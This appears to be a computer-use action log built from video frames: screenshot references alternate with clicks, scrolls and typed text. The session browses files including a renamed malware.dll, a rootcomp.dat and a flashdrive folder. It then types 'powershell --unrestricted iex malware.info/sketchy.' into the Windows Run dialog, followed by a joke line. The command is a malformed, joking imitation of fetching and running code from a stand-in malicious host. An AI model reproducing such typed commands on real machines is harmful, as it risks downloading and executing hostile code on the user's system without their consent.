
left_click(601, 375)

left_click(570, 504)

left_click(487, 431)

left_click(1093, 95)

Step: Review the renamed malware.dll and the rootcomp.dat file in the listing
left_click(450, 332)

left_click(454, 355)

mouse_move(414, 394)

mouse_move(531, 354)

Step: Go up to the flashdrive folder holding rootdir and USB_Drive
left_click(367, 221)

double_click(448, 373)

Step: Enter 'powershell --unrestricted iex malware.info/sketchy.' plus a joke line in the Run dialog
type("powershell --unrestricted iex malware.info/sketchy.")

type("--------------- i am a cute human paws at camera")

scroll("down", 3)

left_click(57, 374)

scroll("down", 3)
